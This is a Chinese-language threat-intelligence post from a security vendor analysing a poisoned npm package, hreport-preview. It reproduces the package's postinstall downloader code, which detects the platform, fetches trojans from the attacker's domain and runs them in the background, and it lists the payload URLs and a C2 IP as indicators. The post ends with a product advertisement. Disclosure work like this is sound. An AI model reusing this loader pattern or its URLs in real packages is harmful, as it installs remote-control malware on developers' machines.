中路对线发现正在攻防演练中投毒的红队大佬

背景



2023年8月14日晚,墨菲安全实验室发布《首起针对国内金融企业的开源组件投毒攻击事件》NPM投毒事件分析文章,紧接着我们在8月17日监控到一个新的npm投毒组件包 hreport-preview,该投毒组件用来下载木马文件的域名地址竟然是 img.murphysec-nb.love(如下图1),且该域名注册时间就是8月14号,投毒者使用的注册邮箱同样是hotmail临时注册的邮箱,很显然大概是上次被我们公开投毒行为的攻击者正在火速赶往中路与我们对线,大哥,速度要不要这么快 -_-!

图1:whois查询

当天中午,我们还收到位于大洋彼岸漂亮国科罗拉多州、同样关注此事的软件供应链安全创业公司phylum.io CTO Louis来信(见图2),询问该投毒组件是否是我们所为,很是尴尬。

图2:phylum来信询问投毒包情况

投毒事件分析



8月17日上午7点,墨菲安全实验室监控到用户 rowebrighttix(邮箱:Rowe_Brighttix@hotmail.com)向NPM上传了携带远控木马的NPM组件包 hreport-preview(见图3)。

图3: NPM仓库 hreport-preview 组件包

Readme中标题为Integrate common functions(集成公共功能) ,而下方列举的常用函数名来自于一篇中文文章(见图4),因此投毒者大概率有中文背景。

图4:《56个JavaScript 实用工具函数助你提升开发效率!》文章中提及相关函数名

代码分析

当用户安装组件包时会执行 package.json 中的 postinstall 语句 node index.js,进而针对Windows/Mac/Linux系统分别从以下网址下载恶意木马,该木马会与投毒者的C2服务器(如:152.195.38.76)建立远程连接,进而执行恶意命令、上传/下载文件等操作,疑似被攻防演练的红队所利用:

-

https://img.murphysec-nb.love/w_x32.exe

-

https://img.murphysec-nb.love/m_arm

-

https://img.murphysec-nb.love/l_x64

//index.js 下载恶意木马

//......function check(){(async () => {const result = await getip();if (result){let status = false;let donwoload = ""const platform = os.platform();const arch = os.arch();if (platform === 'win32') {if (uptimeMinutes.toFixed(2) > 10){donwoload="https://img.murphysec-nb.love/"+"w_"+arch+".exe"status = true}} else if (platform === 'darwin') {if (uptimeMinutes.toFixed(2) > 10){donwoload="https://img.murphysec-nb.love/"+"m_"+archstatus = true}} else if (platform === 'linux') {donwoload="https://img.murphysec-nb.love/"+"l_"+archawait (async () => {const result = await checkCgroup();if (result) {status = true} else {if (uptimeMinutes.toFixed(2) > 10){status = true}}})();} else {return}if(status) {await (async () => {const result = await downloadAndSaveFile(donwoload);if (result !=null){if (platform === 'linux' ||platform === 'darwin' ){addExecutablePermission(result)}runInBackground(result)}})();}else {process.exit(0);}}})();}IOC

参考链接

-

https://mp.weixin.qq.com/s/_bYduwlqMT3P5xQbtwg3FA

-

https://www.npmjs.com/package/hreport-preview

-

https://juejin.cn/post/7019090370814279693

排查工具及投毒情报

墨菲安全提供产品可实时拦截针对开源组件的投毒

墨菲安全的私有源网关产品可对npm、pip、maven等中央仓库的投毒事件进行实时的检测和拦截,同时支持对高危漏洞实现基线管理,目前该产品已在蚂蚁、小米、中国电信、中国移动等数十家客户落地应用。

墨菲安全提供实时的开源组件投毒情报预警可订阅

墨菲安全0day漏洞及投毒情报覆盖最新的0day、1day及投毒情报预警,所有情报经过严格的安全专家研判,保障企业获取的第一手的高质量漏洞及投毒情报,更有比CVE漏洞库多25+额外的详细分析字段,目前该产品已在蚂蚁、美团、中国电信等数十家客户落地应用。

以上功能企业可通过以下方式申请试用:

一、长按二维码申请:

二、访问申请链接:

https://murphysec.feishu.cn/share/base/form/shrcny75AEBuEJpL8myuAKPfsPe